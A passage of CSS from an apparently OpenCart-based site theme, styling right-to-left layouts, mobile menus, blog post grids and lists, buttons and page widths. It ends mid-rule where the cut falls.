.mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu>ul {	-webkit-box-shadow: none;	box-shadow: none}.mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu>ul li>a {	margin-bottom: 10px}.mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu>ul li .dropdown-menu {	left: 0;	-webkit-box-shadow: none;	box-shadow: none}.mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu::before {	display: none}.mobile-main-menu-wrapper .main-menu .main-menu .open>.dropdown-menu {	display: block}.mobile-main-menu-wrapper .main-menu .multi-level .dropdown-menu ul {	-webkit-box-shadow: none;	box-shadow: none}.mobile-main-menu-wrapper .main-menu .multi-level .dropdown-menu ul li.dropdown {	display: table;	width: 100%}.mobile-main-menu-wrapper .main-menu .mega-menu .main-menu-item>a+div {	border-width: 1px 0 0 0;	border-color: inherit;	border-style: inherit}.mobile-main-menu-wrapper .main-menu>.main-menu>div:first-of-type {	border-top-width: 0}.mobile-main-menu-wrapper .main-menu>.main-menu>div:last-of-type {	border-bottom-width: 1px}.mobile-main-menu-wrapper .main-menu .j-menu {	border-style: none !important}html[dir="rtl"] .text-left {	text-align: right}html[dir="rtl"] .text-right {	text-align: left}html[dir="rtl"] .form-control {	text-align: right}html[dir="rtl"] .fa-upload {	margin-right: auto;	margin-left: 5px}html[dir="rtl"] .buttons .pull-right ::after {	margin-right: 3px}html[dir="rtl"] .cart-content {	right: auto;	left: 0}html[dir="rtl"] .cart-content::before {	left: -100%;	right: auto;	-webkit-transform: translateX(150%);	transform: translateX(150%)}html[dir="rtl"] .cart-content .table-striped tbody .td-image {	padding-right: 10px}html[dir="rtl"] .full-cart .cart-heading {	padding-right: 0;	padding-left: 40px}html[dir="rtl"] .full-cart .cart-heading i {	right: auto;	left: 0}html[dir="rtl"] .mini-cart .count-badge {	right: auto;	left: 0}html[dir="rtl"] #cart-items {	right: auto;	left: 0}html[dir='rtl'] .nav-tabs>li>a::before {	margin-right: auto;	margin-left: 5px}html[dir='rtl'] .countdown>div:first-of-type {	border-left-width: 1px}html[dir='rtl'] .countdown>div:last-of-type {	border-left-width: 0}html[dir='rtl'] .stepper .form-control {	text-align: center}html[dir="rtl"] .mini-search #search>.dropdown-menu {	left: 0;	right: auto}html[dir="rtl"] .mini-search #search>.dropdown-menu::before {	left: -100%;	-webkit-transform: translateX(100%);	transform: translateX(100%)}html[dir="rtl"] .search-button {	border-top-left-radius: inherit;	border-bottom-left-radius: inherit;	border-top-right-radius: 0;	border-bottom-right-radius: 0}html[dir="rtl"] .search-categories {	border-top-left-radius: 0;	border-bottom-left-radius: 0;	border-top-right-radius: inherit;	border-bottom-right-radius: inherit}html[dir="rtl"] .search-categories .j-dropdown::before {	left: auto;	right: 10px}html[dir="rtl"] .search-categories-button::after {	margin-right: 5px;	margin-left: 0}html[dir="rtl"] .tt-menu>div {	margin-left: 0;	margin-right: auto}html[dir="rtl"] .tt-menu:not(.tt-empty)::before {	right: auto;	left: 10px}html[dir="rtl"] .desktop-main-menu-wrapper .main-menu>div:first-of-type {	border-right-width: 0;	border-left-width: 1px;	border-top-left-radius: 0;	border-bottom-left-radius: 0;	border-top-right-radius: inherit;	border-bottom-right-radius: inherit}html[dir="rtl"] .desktop-main-menu-wrapper .main-menu>div:last-of-type {	border-top-right-radius: 0;	border-bottom-right-radius: 0;	border-top-left-radius: inherit;	border-bottom-left-radius: inherit;	border-left-width: 0}html[dir="rtl"] .main-menu .menu-label {	right: auto;	left: 0}html[dir="rtl"] .count-badge {	margin-left: 0;	margin-right: 5px}html[dir="rtl"] .multi-level .dropdown-menu ul li .dropdown-menu {	left: auto;	right: 100%}html[dir="rtl"] .multi-level .dropdown-menu ul li.dropdown>a::after {	margin-right: auto;	margin-left: 0;	-webkit-transform: scale(-1);	transform: scale(-1)}html[dir='rtl'] .mobile-header:not(.mobile-2) .top-menu>ul>li:first-of-type>.dropdown-menu {	left: auto;	right: -5px}html[dir='rtl'] .mobile-header:not(.mobile-2) .top-menu>ul>li:first-of-type>.dropdown-menu::before {	left: auto;	right: 5px}html[dir='rtl'] .mobile-header:not(.mobile-2) .language-currency.top-menu>div:last-child .dropdown.drop-menu.animating>.j-dropdown {	left: -5px;	right: auto}html[dir='rtl'] .mobile-header:not(.mobile-2) .language-currency.top-menu>div:last-child .dropdown.drop-menu.animating>.j-dropdown::before {	left: auto !important;	right: calc(100% - 5px) !important;	-webkit-transform: translateX(100%) !important;	transform: translateX(100%) !important}html[dir='rtl'] .mobile-container {	-webkit-transform: translate3d(100%, 0, 0);	transform: translate3d(100%, 0, 0);	right: 0}html[dir='rtl'] .mobile-container.mobile-cart-content-container {	-webkit-transform: translate3d(-100%, 0, 0);	transform: translate3d(-100%, 0, 0);	left: 0;	right: auto}html[dir='rtl'] .mobile-main-menu-wrapper .main-menu .menu-item .open-menu {	right: auto;	left: 8px}html[dir='rtl'].desktop-header-active .header-mega .header-cart-group {	margin-right: auto;	margin-left: 0}html[dir='rtl'].desktop-header-active .header-mega .info-block .count-badge {	right: auto;	left: 0}html[dir='rtl'].desktop-header-active .header-compact .language-currency+.top-menu {	padding-left: 0;	padding-right: 10px}html[dir='rtl'].desktop-header-active .is-sticky.boxed-sticky .desktop-main-menu-wrapper::before {	left: 0;	margin-left: 0}html[dir='rtl'].desktop-header-active.mobile-menu-active .is-sticky .menu-trigger {	margin-right: 0;	margin-left: auto}html[dir="rtl"] .flyout-menu .menu-item .j-dropdown {	left: auto;	right: 100%}html[dir="rtl"] .flyout-menu .menu-item.dropdown>a::after {	margin-right: auto;	margin-left: 0;	-webkit-transform: scale(-1);	transform: scale(-1)}html[dir="rtl"] .flyout-menu .count-badge+.open-menu+.menu-label {	margin-left: 7px;	margin-right: 0}html[dir="rtl"] .accordion-menu .open-menu {	right: auto;	left: 8px}html[dir="rtl"] .accordion-menu .menu-item>a::before {	margin-right: 0;	margin-left: 5px}html[dir="rtl"] .accordion-menu .menu-item>div .menu-item a::before {	margin-right: 0}html[dir='rtl'] .module-newsletter .module-body .input-group-btn {	right: auto;	left: 0}html[dir='rtl'] .module-newsletter .module-body .input-group-btn button {	left: 0}html[dir="rtl"] .language-title,html[dir="rtl"] .currency-title,html[dir="rtl"] .currency-code,html[dir="rtl"] .currency-title-dropdown,html[dir="rtl"] .language-title-dropdown,html[dir="rtl"] .currency-code-dropdown {	margin-left: auto;	margin-right: 5px}html[dir='rtl'] .links-menu .menu-item:first-child {	border-right-width: 0}html[dir='rtl'] .links-menu .menu-item a .menu-label {	-webkit-transform: translateX(-100%);	transform: translateX(-100%)}html[dir="rtl"] .products-filter .select-group {	margin-left: 0;	margin-right: auto}html[dir="rtl"].mac.webkit .select-group .form-control {	left: auto;	right: -3px}html[dir="rtl"] .grid-list .compare-btn::before {	margin-right: 0;	margin-left: 5px}html[dir='rtl'] .bottom-menu>ul>li+li {	border-width: 0 1px 0 0}html[dir='rtl'] .pagination-results>div:first-child:not(:empty)+div {	margin-left: 0;	margin-right: auto;	white-space: nowrap}html[dir='rtl'] .pagination>li:not(:first-of-type) {	border-width: 0 1px 0 0}html[dir='rtl'] .pagination>li:first-child a::before,html[dir='rtl'] .pagination>li:last-child a::before,html[dir='rtl'] .pagination>li.prev a::before,html[dir='rtl'] .pagination>li.next a::before {	-webkit-transform: translate(-50%, -50%) scaleX(-1);	transform: translate(-50%, -50%) scaleX(-1)}html[dir='rtl'] .pagination>li:last-child a::before,html[dir='rtl'] .pagination>li.next a::before {	-webkit-transform: translate(-50%, -50%) scaleX(1);	transform: translate(-50%, -50%) scaleX(1)}html[dir='rtl'] .pagination>li:first-child {	border-top-left-radius: 0;	border-bottom-left-radius: 0;	border-top-right-radius: inherit;	border-bottom-right-radius: inherit}html[dir='rtl'] .pagination>li:first-child a,html[dir='rtl'] .pagination>li:first-child span {	border-top-left-radius: 0;	border-bottom-left-radius: 0}html[dir='rtl'] .pagination>li:last-child {	border-top-right-radius: 0;	border-bottom-right-radius: 0;	border-top-left-radius: inherit;	border-bottom-left-radius: inherit}html[dir='rtl'] .pagination>li:last-child a,html[dir='rtl'] .pagination>li:last-child span {	border-top-right-radius: 0;	border-bottom-right-radius: 0}html[dir='rtl'] .header-search input {	text-align: right}html[dir='rtl'].desktop .module-title button {	right: auto;	left: 0}html[dir='rtl'] table td:last-child,html[dir='rtl'] table th:last-child,html[dir='rtl'] .table-bordered td:last-child,html[dir='rtl'] .table-bordered th:last-child {	border-left-width: 0}html[dir='rtl'] .post-stats span {	margin-right: 0;	margin-left: 8px}html[dir='rtl'] .side-product>div {	float: right}html[dir='rtl'] .lg-outer {	direction: ltr}html[dir='rtl'] .lg-outer #lg-counter {	float: right;	padding-right: 20px;	padding-left: 0}html[dir='rtl'] .lg-outer #lg-counter-all {	float: left;	display: inline-block;	padding: 0 4px}html[dir='rtl'] .lg-outer #lg-counter-current {	float: right;	display: inline-block;	padding: 0 4px}html[dir='rtl'] .lg-outer .lg-thumb-item {	float: right}html[dir='rtl'] .lg-actions .lg-next {	left: 20px;	right: auto}html[dir='rtl'] .lg-actions .lg-prev {	right: 20px;	left: auto}html[dir='rtl'] .lg-toolbar .lg-icon {	float: left}html[dir='rtl'] .drop-cap {	float: right}html[dir='rtl'] blockquote::before {	float: right}html[dir='rtl'].route-product-search #content .search-form select {	margin-left: 0;	margin-right: 20px}html[dir='rtl'] .radio,html[dir='rtl'] .checkbox {	padding: 0 0 0 15px}html[dir='rtl'].route-product-manufacturer .manufacturer>div {	padding: 0 0 15px 15px}html[dir='rtl'] .dropdown>a::after {	margin-left: auto;	margin-right: 5px}html[dir='rtl'] .user-avatar {	float: right}html[dir='rtl'] .reply-btn {	left: 10px;	right: auto}html[dir='rtl'] .user-data div span {	margin-right: 0;	margin-left: 5px}html[dir='rtl'] .post-comment .user-name {	padding-right: 0;	padding-left: 50px}html[dir='rtl'] .product-list .product-thumb .image {	float: right}html[dir='rtl'] footer .links-menu .module-title::before {	right: auto;	left: 0}html[dir='rtl'] .popup-close {	left: 0;	right: auto}.admin-bar-wrapper {	background: lightskyblue;	z-index: 1000;	position: relative}.admin-bar-wrapper .admin-bar {	margin: 0 auto;	max-width: 980px;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: justify;	-ms-flex-pack: justify;	justify-content: space-between;	height: 35px}</style><link rel="alternate" href="index.htm" hreflang="tr-tr"><link rel="alternate" href="index.htm" hreflang="x-default"><link href="index.htm" rel="canonical"><style>.blog-post .post-details .post-stats {	white-space: nowrap;	overflow-x: auto;	overflow-y: hidden;	-webkit-overflow-scrolling: touch;	;	color: rgba(105, 105, 115, 1);	background: rgba(255, 248, 222, 1);	margin-top: 15px;	margin-bottom: 35px}.blog-post .post-details .post-stats .p-category {	flex-wrap: nowrap;	display: inline-flex}.mobile .blog-post .post-details .post-stats {	overflow-x: scroll}.blog-post .post-details .post-stats::-webkit-scrollbar {	-webkit-appearance: none;	height: 1px;	height: 5px;	width: 5px}.blog-post .post-details .post-stats::-webkit-scrollbar-track {	background-color: white}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb {	background-color: #999;	background-color: rgba(233, 102, 49, 1)}.blog-post .post-details .post-stats .p-posted {	display: none}.blog-post .post-details .post-stats .p-author {	display: none}.blog-post .post-details .post-stats .p-date {	display: none}.p-date-image {	color: rgba(255, 255, 255, 1);	font-weight: 700;	background: rgba(15, 58, 141, 1);	margin: 7px;	border-radius: 1px}.blog-post .post-details .post-stats .p-comment {	display: none}.blog-post .post-details .post-stats .p-view {	display: none}.post-stats .p-author::before {	font-size: 13px}.post-stats .p-date::before {	font-size: 13px}.post-details {	background: rgba(255, 255, 255, 1);	padding: 20px}.post-content>p {	margin-bottom: 10px}.post-content {	font-size: 13px;	column-count: initial;	column-gap: 50px;	column-rule-style: none}.post-image {	display: block;	text-align: center;	float: none}.post-image img {	border-radius: 1px;	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)}.blog-post .tags {	margin-top: 15px;	justify-content: flex-start;	font-size: 9px;	font-weight: 700;	justify-content: center}.blog-post .tags a,.blog-post .tags-title {	margin-right: 8px;	margin-bottom: 8px}.blog-post .tags b {	display: none}.blog-post .tags a {	border-radius: 10px;	padding-right: 8px;	padding-left: 8px;	font-size: 9px;	color: rgba(230, 230, 230, 1);	font-weight: 400;	text-decoration: none;	background: rgba(44, 54, 64, 1)}.blog-post .tags a:hover {	color: rgba(255, 255, 255, 1);	background: rgba(15, 58, 141, 1)}.post-comments {	margin-top: 20px}.reply-btn.btn,.reply-btn.btn:visited {	font-family: 'Poppins';	font-weight: 700;	font-size: 14px;	color: rgba(62, 62, 62, 1);	text-transform: none}.reply-btn.btn:hover {	color: rgba(255, 255, 255, 1) !important;	background: #385e04 !important !important}.reply-btn.btn:active,.reply-btn.btn:hover:active,.reply-btn.btn:focus:active {	color: rgba(255, 255, 255, 1) !important;	background: rgba(64, 64, 64, 1) !important;	box-shadow: none}.reply-btn.btn:focus {	color: rgba(255, 255, 255, 1) !important;	box-shadow: none}.reply-btn.btn {	background: #eec13c !important;	border-width: 2px;	padding: 13px;	padding-right: 18px;	padding-left: 18px;	box-shadow: none;	border-radius: 1px !important}.desktop .reply-btn.btn:hover {	box-shadow: none}.reply-btn.btn.btn.disabled::after {	font-size: 20px}.post-comment {	margin-bottom: 30px;	padding-bottom: 15px;	border-width: 0;	border-bottom-width: 1px;	border-style: solid}.post-reply {	margin-top: 15px;	margin-left: 60px;	padding-top: 20px;	border-width: 0;	border-top-width: 1px;	border-style: solid}.user-avatar {	display: block;	margin-right: 15px;	border-radius: 50%}.module-blog_comments .side-image {	display: block}.post-comment .user-name {	font-size: 18px;	font-weight: 700}.post-comment .user-data div {	font-size: 12px}.post-comment .user-site::before {	left: -1px}.post-comment .user-data .user-date {	display: inline-flex}.post-comment .user-data .user-time {	display: inline-flex}.comment-form .form-group:not(.required) {	display: flex}.user-data .user-site {	display: inline-flex}.main-posts.post-grid .post-layout.swiper-slide {	margin-right: 20px;	width: calc((100% - 3 * 20px) / 4 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide) {	padding: 10px;	width: calc(100% / 4 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide {	margin-right: 20px;	width: calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide) {	padding: 10px;	width: calc(100% / 3 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide {	margin-right: 20px;	width: calc((100% - 1 * 20px) / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide) {	padding: 10px;	width: calc(100% / 2 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide {	margin-right: 20px;	width: calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide) {	padding: 10px;	width: calc(100% / 1 - 0.01px)}.main-posts.post-grid {	margin: -10px}.post-grid .post-thumb {	background: rgba(255, 255, 255, 1);	border-radius: 7px}.desktop .post-grid .post-thumb:hover {	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb:hover .image img {	transform: scale(1.15)}.post-grid .post-thumb .caption {	position: relative;	bottom: auto;	width: auto}.post-grid .post-thumb .name {	display: flex;	width: auto;	margin-left: auto;	margin-right: auto;	justify-content: center;	margin-left: auto;	margin-right: auto;	margin-top: 12px;	margin-bottom: 12px}.post-grid .post-thumb .name a {	white-space: nowrap;	overflow: hidden;	text-overflow: ellipsis;	font-family: 'Poppins';	font-weight: 700;	font-size: 18px;	color: rgba(58, 71, 84, 1)}.post-grid .post-thumb .description {	display: block;	color: rgba(105, 105, 115, 1);	text-align: center;	padding-right: 15px;	padding-left: 15px}.post-grid .post-thumb .button-group {	display: flex;	justify-content: center;	padding: 15px;	border-style: none}.post-grid .post-thumb .btn-read-more::before {	display: none}.post-grid .post-thumb .btn-read-more::after {	display: none}.post-grid .post-thumb .btn-read-more .btn-text {	display: inline-block;	padding: 0}.post-grid .post-thumb .btn-read-more.btn,.post-grid .post-thumb .btn-read-more.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.post-grid .post-thumb .btn-read-more.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.post-grid .post-thumb .btn-read-more.btn:active,.post-grid .post-thumb .btn-read-more.btn:hover:active,.post-grid .post-thumb .btn-read-more.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: none}.post-grid .post-thumb .btn-read-more.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.post-grid .post-thumb .btn-read-more.btn {	background: none;	border-width: 2px;	border-style: solid;	border-color: rgba(153, 153, 153, 1);	padding: 3px;	box-shadow: none}.desktop .post-grid .post-thumb .btn-read-more.btn:hover {	box-shadow: none}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after {	font-size: 20px}.post-grid .post-thumb .post-stats {	display: flex;	justify-content: center;	position: absolute;	transform: translateY(-100%);	width: 100%;	background: rgba(240, 242, 245, 0.9);	padding: 7px}.post-grid .post-thumb .post-stats .p-author {	display: flex}.post-grid .post-thumb .image {	display: block}.post-grid .post-thumb .p-date {	display: flex}.post-grid .post-thumb .post-stats .p-comment {	display: flex}.post-grid .post-thumb .post-stats .p-view {	display: flex}.post-grid .post-thumb .btn-read-more {	padding: 10px !important}.post-grid .post-thumb .button-group .btn.btn-read-more {	border-radius: 5px !important}.post-list .post-layout:not(.swiper-slide) {	margin-bottom: 40px}.post-list .post-thumb .caption {	flex-basis: 200px;	background: rgba(248, 248, 248, 1);	padding: 20px;	padding-top: 15px}.post-list .post-thumb .image {	display: block}.desktop .post-list .post-thumb:hover {	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image img {	transform: scale(1.15)}.post-list .post-thumb .name {	display: flex;	width: auto;	margin-left: auto;	margin-right: auto;	justify-content: flex-start;	margin-left: 0;	margin-right: auto}.post-list .post-thumb .name a {	white-space: normal;	overflow: visible;	text-overflow: initial;	font-family: 'Poppins';	font-weight: 700;	font-size: 22px;	color: rgba(51, 51, 51, 1)}.desktop .post-list .post-thumb .name a:hover {	color: rgba(233, 102, 49, 1)}.post-list .post-thumb .description {	display: block;	color: rgba(139, 145, 152, 1);	padding-top: 5px;	padding-bottom: 5px;	margin-bottom: 10px}.post-list .post-thumb .button-group {	display: flex;	justify-content: flex-start}.post-list .post-thumb .btn-read-more::before {	display: inline-block}.post-list .post-thumb .btn-read-more .btn-text {	display: inline-block;	padding: 0 .4em}.post-list .post-thumb .btn-read-more::after {	content: '\e5c8' !important;	font-family: icomoon !important}.post-list .post-thumb .btn-read-more.btn,.post-list .post-thumb .btn-read-more.btn:visited {	font-size: 9px;	color: rgba(44, 54, 64, 1);	font-weight: 400;	text-transform: uppercase}.post-list .post-thumb .btn-read-more.btn:hover {	color: rgba(255, 255, 255, 1) !important;	background: rgba(13, 82, 214, 1) !important}.post-list .post-thumb .btn-read-more.btn:active,.post-list .post-thumb .btn-read-more.btn:hover:active,.post-list .post-thumb .btn-read-more.btn:focus:active {	color: rgba(255, 255, 255, 1) !important;	background: rgba(15, 58, 141, 1) !important;	border-color: rgba(15, 58, 141, 1) !important;	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-list .post-thumb .btn-read-more.btn:focus {	color: rgba(255, 255, 255, 1) !important;	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-list .post-thumb .btn-read-more.btn {	background: none;	border-width: 1px;	border-style: solid;	border-color: rgba(105, 105, 115, 1);	padding: 12px;	padding-right: 15px;	padding-left: 15px}.post-list .post-thumb .btn-read-more.btn:hover,.post-list .post-thumb .btn-read-more.btn:active:hover {	border-color: rgba(13, 82, 214, 1)}.desktop .post-list .post-thumb .btn-read-more.btn:hover {	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after {	font-size: 20px}.post-list .post-thumb .post-stats {	display: flex;	font-size: 13px;	color: rgba(139, 145, 152, 1);	justify-content: flex-start;	margin-bottom: 10px}.post-list .post-thumb .post-stats .p-author::before {	font-size: 13px}.post-list .post-thumb .post-stats .p-author {	display: block}.post-list .post-thumb .p-date {	display: flex}.post-list .post-thumb .post-stats .p-comment {	display: block}.post-list .post-thumb .post-stats .p-view {	display: flex}.blog-feed span {	display: block;	color: rgba(105, 105, 115, 1) !important}.blog-feed {	display: none;	margin-right: 30px;	margin-top: -5px}.blog-feed::before {	content: '\f143' !important;	font-family: icomoon !important;	font-size: 14px;	color: rgba(233, 102, 49, 1)}.countdown {	font-family: 'Poppins';	font-weight: 400;	font-size: 13px;	color: rgba(51, 51, 51, 1);	background: rgba(240, 242, 245, 1);	border-radius: 1px;	width: 90%}.countdown div span {	color: rgba(105, 105, 115, 1)}.countdown>div {	border-style: solid;	border-color: rgba(226, 226, 226, 1)}.boxed-layout .site-wrapper {	overflow: hidden}.boxed-layout .header {	padding: 0 20px}.boxed-layout .breadcrumb {	padding-left: 20px;	padding-right: 20px}.wrapper,.mega-menu-content,.site-wrapper>.container,.grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper,.breadcrumb,.title-wrapper,.page-title>span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper {	max-width: 1250px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before {	transform: translateX(calc(0px - (100vw - 1250px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before {	transform: none;	right: calc(0px - (100vw - 1250px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before {	transform: translateX(calc(0px - (200vw - 1250px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before {	transform: none;	right: calc(0px - (200vw - 1250px) / 2)}body {	background: rgba(244, 244, 244, 1);	font-family: 'Poppins';	font-weight: 500;	font-size: 12px;	line-height: 1.5;	-webkit-font-smoothing: antialiased}.site-wrapper>.container>.row {	padding-top: 20px;	padding-bottom: 20px}#content {	padding: 20px}.column-left #content {	padding-left: 0px}.column-right #content {	padding-right: 0px}.side-column {	max-width: 220px;	padding-top: 0px;	padding-left: 0px}.one-column #content {	max-width: calc(100% - 220px)}.two-column #content {	max-width: calc(100% - 220px * 2)}#column-left {	border-width: 0;	border-right-width: 1px;	border-style: solid;	border-color: rgba(226, 226, 226, 1)}#column-right {	border-width: 0;	border-left-width: 1px;	border-style: solid;	border-color: rgba(226, 226, 226, 1);	padding: 30px;	padding-top: 0px;	padding-right: 0px}.page-title {	display: block}.dropdown.drop-menu>.j-dropdown {	left: 0;	right: auto;	transform: translate3d(0, -10px, 0)}.dropdown.drop-menu.animating>.j-dropdown {	left: 0;	right: auto;	transform: none}.dropdown.drop-menu>.j-dropdown::before {	left: 10px;	right: auto;	transform: translateX(0)}.dropdown.dropdown .j-menu .dropdown>a>.count-badge {	margin-right: 0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {	margin-left: 7px}.dropdown.dropdown .j-menu .dropdown>a::after {	display: block}.dropdown.dropdown .j-menu>li>a {	font-size: 13px;	color: rgba(58, 71, 84, 1);	font-weight: 400;	text-transform: none;	background: rgba(255, 255, 255, 1);	padding: 10px;	padding-left: 15px}.dropdown.dropdown .j-menu .links-text {	white-space: normal;	overflow: visible;	text-overflow: initial}.dropdown.dropdown .j-menu>li>a>span>s {	text-transform: none}.dropdown.dropdown .j-menu>li>a:not([href]) {	text-transform: none}.dropdown.dropdown .j-menu>li>a::before {	margin-right: 7px;	min-width: 20px;	font-size: 18px}.desktop .dropdown.dropdown .j-menu>li:hover>a,.dropdown.dropdown .j-menu>li.active>a {	background: rgba(240, 242, 245, 1)}.dropdown.dropdown .j-menu>li>a,.dropdown.dropdown.accordion-menu .menu-item>a+div,.dropdown.dropdown .accordion-menu .menu-item>a+div {	border-style: none}.dropdown.dropdown .j-menu a .count-badge {	display: none;	position: relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown {	min-width: 200px}.dropdown.dropdown:not(.mega-menu) .j-menu {	box-shadow: 30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before {	display: block;	border-bottom-color: rgba(255, 255, 255, 1);	margin-left: 7px;	margin-top: -10px}legend {	font-size: 15px;	color: rgba(26, 26, 26, 1);	font-weight: 700;	text-transform: uppercase;	border-style: none;	margin-bottom: 5px;	white-space: normal;	overflow: visible;	text-overflow: initial;	text-align: left;	font-size: 15px;	color: rgba(26, 26, 26, 1);	font-weight: 700;	text-transform: uppercase;	border-style: none;	margin-bottom: 5px;	white-space: normal;	overflow: visible;	text-overflow: initial;	text-align: left}legend::after {	display: none;	margin-top: 10px;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none;	display: none;	margin-top: 10px;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none}legend.page-title>span::after {	display: none;	margin-top: 10px;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none;	display: none;	margin-top: 10px;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none}legend::after,legend.page-title>span::after {	width: 50px;	height: 1px;	background: rgba(9, 83, 111, 1);	width: 50px;	height: 1px;	background: rgba(9, 83, 111, 1)}html:not(.popup) .page-title {	font-family: 'Poppins';	font-weight: 700;	font-size: 28px;	color: rgba(56, 68, 79, 1);	text-align: left;	border-width: 0;	border-bottom-width: 1px;	border-style: solid;	border-color: rgba(221, 221, 221, 1);	padding-bottom: 7px;	margin-bottom: 15px;	/*! background: whitesmoke; */}.menu-label {	color: rgba(255, 255, 255, 1);	font-weight: 400;	text-transform: none;	background: rgba(233, 102, 49, 1);	padding: 1px;	padding-right: 5px;	padding-left: 5px}.btn,.btn:visited {	font-family: 'Poppins';	font-weight: 700;	font-size: 14px;	color: rgba(62, 62, 62, 1);	text-transform: none}.btn:hover {	color: rgba(255, 255, 255, 1) !important;	background: #385e04 !important !important}.btn:active,.btn:hover:active,.btn:focus:active {	color: rgba(255, 255, 255, 1) !important;	background: rgba(64, 64, 64, 1) !important;	box-shadow: none}.btn:focus {	color: rgba(255, 255, 255, 1) !important;	box-shadow: none}.btn {	background: #eec13c !important;	border-width: 2px;	padding: 13px;	padding-right: 18px;	padding-left: 18px;	box-shadow: none;	border-radius: 4px !important;	border-radius: 50px !important;}.desktop .btn:hover {	box-shadow: none}.btn.btn.disabled::after {	font-size: 20px}.btn-secondary.btn {	background: rgba(105, 105, 115, 1)}.btn-secondary.btn:hover {	background: rgba(15, 58, 141, 1) !important}.btn-secondary.btn.btn.disabled::after {	font-size: 20px}.btn-success.btn,.btn-success.btn:visited {	font-size: 15px;	color: rgba(0, 0, 0, 1)}.btn-success.btn:hover {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important}.btn-success.btn {	background: rgba(255, 255, 255, 1);	border-width: 2px;	border-style: solid;	border-color: #385e04 !important}.btn-success.btn.btn.disabled::after {	font-size: 20px}.btn-danger.btn {	background: rgba(105, 105, 115, 1)}.btn-danger.btn:hover {	background: rgba(13, 82, 214, 1) !important}.btn-danger.btn.btn.disabled::after {	font-size: 20px}.btn-warning.btn {	background: rgba(233, 102, 49, 1)}.btn-warning.btn:hover {	background: rgba(13, 82, 214, 1) !important}.btn-warning.btn.btn.disabled::after {	font-size: 20px}.btn-info.btn {	background: rgba(105, 105, 115, 1)}.btn-info.btn:hover {	background: rgba(13, 82, 214, 1) !important}.btn-info.btn.btn.disabled::after {	font-size: 20px}.btn-light.btn,.btn-light.btn:visited {	color: rgba(51, 51, 51, 1)}.btn-light.btn {	background: rgba(238, 238, 238, 1)}.btn-light.btn:hover {	background: rgba(226, 226, 226, 1) !important}.btn-light.btn.btn.disabled::after {	font-size: 20px}.btn-dark.btn {	background: rgba(44, 54, 64, 1)}.btn-dark.btn:hover {	background: rgba(58, 71, 84, 1) !important}.btn-dark.btn.btn.disabled::after {	font-size: 20px}.buttons {	margin-top: 20px;	font-size: 12px}.buttons .pull-right .btn,.buttons .pull-right .btn:visited {	font-family: 'Poppins';	font-weight: 700;	font-size: 14px;	color: rgba(62, 62, 62, 1);	text-transform: none}.buttons .pull-right .btn:hover {	color: rgba(255, 255, 255, 1) !important;	background: #385e04 !important !important}.buttons .pull-right .btn:active,.buttons .pull-right .btn:hover:active,.buttons .pull-right .btn:focus:active {	color: rgba(255, 255, 255, 1) !important;	background: rgba(64, 64, 64, 1) !important;	box-shadow: none}.buttons .pull-right .btn:focus {	color: rgba(255, 255, 255, 1) !important;	box-shadow: none}.buttons .pull-right .btn {	background: #eec13c !important;	border-width: 2px;	padding: 13px;	padding-right: 18px;	padding-left: 18px;	box-shadow: none;	border-radius: 1px !important}.desktop .buttons .pull-right .btn:hover {	box-shadow: none}.buttons .pull-right .btn.btn.disabled::after {	font-size: 20px}.buttons .pull-left .btn {	background: rgba(105, 105, 115, 1)}.buttons .pull-left .btn:hover {	background: rgba(15, 58, 141, 1) !important}.buttons .pull-left .btn.btn.disabled::after {	font-size: 20px}.buttons>div {	flex: 1;	width: auto;	flex-basis: 0}.buttons>div .btn {	width: 100%}.buttons .pull-left {	margin-right: 0}.buttons>div+div {	padding-left: 20px}.buttons .pull-right:only-child {	flex: 1;	margin: 0 0 0 auto}.buttons .pull-right:only-child .btn {	